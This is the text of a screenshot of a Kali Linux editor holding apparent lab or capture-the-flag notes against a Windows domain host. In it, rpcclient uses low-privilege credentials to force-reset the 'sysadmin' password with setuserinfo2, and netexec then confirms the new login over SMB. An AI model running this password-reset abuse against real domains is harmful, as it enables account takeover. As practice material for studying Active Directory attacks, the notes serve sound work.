 1 2 3 4 18:25
~/Desktop/maquinas/change/cambio_decontraseña - Mousepad
File Edit Search View Document Help
1 kali㉿kali)-[~/Desktop/maquinas/change]
2 └─$ rpcclient -U megachange.nyx/alfredo%Password1 192.168.0.19
3 rpcclient $> setuserinfo2 sysadmin 23 NuevaPassword123!
4 rpcclient $> exit
5
6
7 netexec smb 192.168.0.19 -u sysadmin -p 'NuevaPassword123!'
8 SMB         192.168.0.19    445    CHANGE           [*] Windows 10 / Server 2019 Build 17763 x64 (name:CHANGE) (domain:megachange.nyx) (signing:True) (SMBv1:None) (Null Auth:True)
9 SMB         192.168.0.19    445    CHANGE           [+] megachange.nyx\sysadmin:NuevaPassword123!
10
11